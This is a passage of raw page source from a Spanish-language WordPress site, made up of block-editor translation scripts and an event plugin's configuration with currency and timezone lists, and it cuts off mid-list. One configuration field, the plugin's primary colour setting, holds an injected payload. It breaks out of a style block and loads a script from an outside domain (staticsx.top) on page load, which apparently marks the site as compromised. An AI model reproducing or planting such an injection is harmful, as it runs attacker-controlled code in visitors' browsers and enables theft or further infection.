%s"],"Menus":["Men\u00fas"],"Next":["Siguiente"],"Image":["Imagen"],"Home":["Inicio"],"Next Post":["Entrada siguiente"],"Previous Post":["Entrada anterior"],"Quote":["Cita"],"Background":["Fondo"],"Loop":["Repetir"],"Type":["Tipo"],"List":["Lista"],"Unlink":["Quitar el enlace"],"Indent":["Aumentar margen"],"Outdent":["Disminuir margen"],"Code":["C\u00f3digo"],"Heading 6":["T\u00edtulo 6"],"Heading 5":["T\u00edtulo 5"],"Heading 4":["T\u00edtulo 4"],"Heading 3":["T\u00edtulo 3"],"Heading 2":["T\u00edtulo 2"],"Heading 1":["T\u00edtulo 1"],"Paragraph":["P\u00e1rrafo"],"Font size":["Tama\u00f1o de la fuente"],"Insert column after":["Insertar una columna despu\u00e9s"],"Insert column before":["Insertar una columna antes"],"Delete row":["Borrar la fila"],"Insert row after":["Insertar una fila debajo"],"Insert row before":["Insertar una fila encima"],"Log out":["Salir"],"Show hierarchy":["Mostrar la jerarqu\u00eda"],"Text":["Texto"],"Calendar":["Calendario"],"Show post counts":["Mostrar el contador de entradas"],"Post Comment":["Publicar el comentario"],"Leave a Reply":["Deja una respuesta"],"Posted by":["Publicado por"],"No results found.":["No se han encontrado resultados."],"HTML":["HTML"],"Default":["Por defecto"],"Height":["Altura"],"Date Format":["Formato de fecha"],"Email":["Correo electr\u00f3nico"],"Settings":["Ajustes"],"About":["Acerca de"],"Width":["Anchura"],"(no title)":["(sin t\u00edtulo)"],"Close":["Cerrar"],"Version":["Versi\u00f3n"],"Search":["Buscar"],"Add":["A\u00f1adir"],"OK":["Aceptar"],"Media":["Medios"],"Alternative text":["Texto alternativo"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Reply":["Responder"],"Cancel":["Cancelar"],"Preview":["Vista previa"],"Submit":["Enviar"],"Anonymous":["An\u00f3nimo"],"None":["Ninguna"],"Description":["Descripci\u00f3n"],"Name":["Nombre"],"Save":["Guardar"],"Delete":["Borrar"],"Excerpt":["Extracto"],"Apply":["Aplicar"],"Edit":["Editar"],"URL":["URL"],"Author":["Autor"],"Draft":["Borrador"],"Title":["T\u00edtulo"],"No posts found.":["No se han encontrado entradas."]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
//# sourceURL=wp-block-library-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/block-library.min.js?ver=226f2f0a9402f47ba8bc" id="wp-block-library-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Error while sideloading file %s to the server.":["Error al enviar el archivo %s al servidor."],"Only one file can be used here.":["Aqu\u00ed solo se puede usar un archivo."],"%s: Sorry, you are not allowed to upload this file type.":["%s: Lo siento, no tienes permisos para subir este tipo de archivo."],"Select or Upload Media":["Selecciona o sube medios"],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"%s: This file is empty.":["%s: Este archivo est\u00e1 vac\u00edo."],"%s: Sorry, this file type is not supported here.":["%s: Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este archivo supera el tama\u00f1o m\u00e1ximo de subida para este sitio."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
//# sourceURL=wp-media-utils-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/media-utils.min.js?ver=c66754bed5498afe7050" id="wp-media-utils-js"></script>
<script type="text/javascript" id="etn-packages-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://espacioseguroburgos.org/wp-admin/admin-ajax.php","site_url":"https://espacioseguroburgos.org","admin_url":"https://espacioseguroburgos.org/wp-admin/","assets_url":"https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://espacioseguroburgos.org/wp-admin/edit.php?post_type=etn-attendee","post_id":"5223","zoom_connection_check_nonce":"55d4475b06","ticket_status_nonce":"61bf8689dd","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 18, 2026","time_format":"H:i","time_format_string":"15:44","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.31","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2d5857f120","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-packages-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/build/js/packages.js?ver=4c73ab8e55a15b12cc99" id="etn-packages-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="etn-module-purchase-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://espacioseguroburgos.org/wp-admin/admin-ajax.php","site_url":"https://espacioseguroburgos.org","admin_url":"https://espacioseguroburgos.org/wp-admin/","assets_url":"https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://espacioseguroburgos.org/wp-admin/edit.php?post_type=etn-attendee","post_id":"5223","zoom_connection_check_nonce":"55d4475b06","ticket_status_nonce":"61bf8689dd","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx 